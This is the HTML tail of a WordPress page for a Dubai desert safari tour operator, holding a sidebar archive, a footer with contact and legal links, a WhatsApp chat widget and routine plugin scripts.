	<li><a href='https://desertnightsafaritours.com/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://desertnightsafaritours.com/blog/2022/10/'>October 2022</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-42"><a href="https://desertnightsafaritours.com/blog/category/desert-safari/">desert safari</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://desertnightsafaritours.com/blog/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="2348" class="elementor elementor-2348 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2436807 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2436807" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9bad1c0" data-id="9bad1c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9402959 elementor-widget elementor-widget-image" data-id="9402959" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://desertnightsafaritours.com">
							<img width="272" height="166" src="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" class="attachment-large size-large wp-image-22" alt="219666e1 4b71 4bb5 aee7 8d6df9f7c4e2  2  removebg preview" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9937506 elementor-widget elementor-widget-text-editor" data-id="9937506" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><span style="font-weight: 400;">Are you a fan of the outdoors and cruise adventure? Desert Night Safari is your ultimate destination for Dinner Cruise in Dubai. We have been rated as one of the top companies for the Dinner Cruise with top-notch cruise service.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6f30c9" data-id="d6f30c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf6116b elementor-widget elementor-widget-heading" data-id="bf6116b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Get Help</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-00711fe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="00711fe" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<!-- <link rel="stylesheet" href="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/7udpkjej/46xdr.css" media="all"/>		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send/?phone=971528170901&#038;text&#038;type=phone_number&#038;app_absent=0" target="_blank">

											<span class="elementor-icon-list-text">Chat with Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+971528170901">

											<span class="elementor-icon-list-text">Call Us +971 52 817 0901</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:desertnightsafari1992@gmail.com">

											<span class="elementor-icon-list-text">Email Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2cce9be" data-id="2cce9be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b849f1 elementor-widget elementor-widget-heading" data-id="5b849f1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Legal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-85e597d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="85e597d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://desertnightsafaritours.com/tems-n-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://desertnightsafaritours.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://desertnightsafaritours.com/company-details/">

											<span class="elementor-icon-list-text">Company Details</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7d13ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7d13ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b875fcb" data-id="b875fcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-844d89d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="844d89d" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70bebd7" data-id="70bebd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-931601e elementor-widget elementor-widget-text-editor" data-id="931601e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2023 The-Anticod</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d496c6" data-id="0d496c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8427280 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8427280" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse-grow elementor-repeater-item-03bd7ac" href="https://www.facebook.com/desertsafarinight" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-b4a15b9" href="https://www.instagram.com/dubai_desert_fun/?igshid=YmMyMTA2M2Y%3D" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0d5947 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0d5947" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b325b8 inst" data-id="6b325b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b590e76 elementor-widget elementor-widget-image" data-id="b590e76" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/dubai_desert_fun/?igshid=YmMyMTA2M2Y%3D" target="_blank">
							<img width="130" height="100" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/Artboard-3300.png" class="attachment-large size-large wp-image-4323" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e1a089 fb" data-id="1e1a089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6148d0d elementor-widget elementor-widget-image" data-id="6148d0d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/desertsafarinight" target="_blank">
							<img width="113" height="100" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/Artboard-2300.png" class="attachment-large size-large wp-image-4324" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2924dcb tripad" data-id="2924dcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-328e9a3 elementor-widget elementor-widget-image" data-id="328e9a3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tripadvisor.com/AttractionProductReview-g295424-d24150891-Dubai_Desert_Safari_4x4_Red_Sand_Dune_Dune_Bashing_with_Dinner-Dubai_Emirate_of_Du.html" target="_blank">
							<img width="112" height="100" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/Artboard-4300.png" class="attachment-large size-large wp-image-4325" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="wptravelengine-trip-booking-modal"
			data-trip-booking="{&quot;tripID&quot;:null,&quot;nonce&quot;:&quot;9760e70b74&quot;,&quot;wpXHR&quot;:&quot;https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php&quot;,&quot;cartVersion&quot;:&quot;2.0&quot;,&quot;buttonLabel&quot;:&quot;Check Availability&quot;}"></div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 30px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s7">
.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25d366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style>

<div title = 'WhatsApp us' class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px">
    <p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
        <svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;971528170901&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 30px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 30px; right: 30px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <!-- <link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=2.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animations-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/974oho0m/46xdr.css" media="all"/>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://desertnightsafaritours.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.9.2" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"971528170901","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 30px; right: 30px;","pos_m":"position: fixed; bottom: 30px; right: 30px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.26" id="ht_ctc_app_js-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.js?ver=5.9.2" id="wte-dropzone-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9" id="wte-fpickr-lib-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/l10n/en.js?ver=4.6.9" id="wte-fpickr-js"></script>
<script id="wp-travel-engine-js-extra">
var wte = {"personFormat":"\/person","bookNow":"Book Now","totaltxt":"Total:","currency":{"code":"AED","symbol":"&#x62f;.&#x625;"},"payments":{"booking_id":null,"locale":"en","total":0,"total_partial":0,"remaining_payment":0},"single_showtabs":"","pax_labels":[],"booking_cutoff":{"enable":false,"cutoff":0,"unit":"days"}};
var wte_account_page = {"ajax_url":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
var rtl = [];
var wtePreFetch = {"tripID":"1707","wpapi":{"root":"https:\/\/desertnightsafaritours.com\/wp-json\/","nonce":"9f02d0695c","versionString":"wp\/v2\/"}};
var WTEAjaxData = {"ajaxurl":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","nonce":"9f02d0695c"};
var wteL10n = {"version":"6.0.4","baseCurrency":"AED","baseCurrencySymbol":"\u062f.\u0625","currency":"AED","currencySymbol":"\u062f.\u0625","home_url":"https:\/\/desertnightsafaritours.com","_nonces":{"addtocart":"9760e70b74","downloadSystemInfo":"e2084112a2"},"wpapi":{"root":"https:\/\/desertnightsafaritours.com\/wp-json\/","nonce":"9f02d0695c","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","nonce":"98fd893f56"},"format":{"number":{"decimal":"0","decimalSeparator":".","thousandSeparator":","},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""}},"extensions":[],"locale":"en","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true,"showoptionfilter":true},"rtl":""};
var beloadmore = {"nonce":"296b8fc616","url":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","query":"morning-desert-safari-dubai","slug":"morning-desert-safari-dubai","current_page":"1","max_page":"1"};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=94e8019323518700d30d" id="wp-travel-engine-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/desertnightsafaritours.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js?ver=6.8.3" id="boot3-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.7" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://desertnightsafaritours.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.7" id="ekit-widget-scripts-js"></script>
<script defer src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=2.8.0" id="elementskit-parallax-frontend-defer-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","nonce":"c799e32386","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/desertnightsafaritours.com\/blog\/morning-desert-safari-dubai-price\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.2" id="eael-general-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="gt_widget_script_73509603-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['73509603'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"wrapper_selector":"#gt-wrapper-73509603","flag_size":16,"globe_size":60,"alt_flags":{"en":"usa"},"globe_color":"#66aaff","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/svg\/"};
</script><script src="https://desertnightsafaritours.com/wp-content/plugins/gtranslate/js/globe.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/blog/tag/morning-desert-safari-dubai/" data-gt-orig-domain="desertnightsafaritours.com" data-gt-widget-id="73509603" defer></script><script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
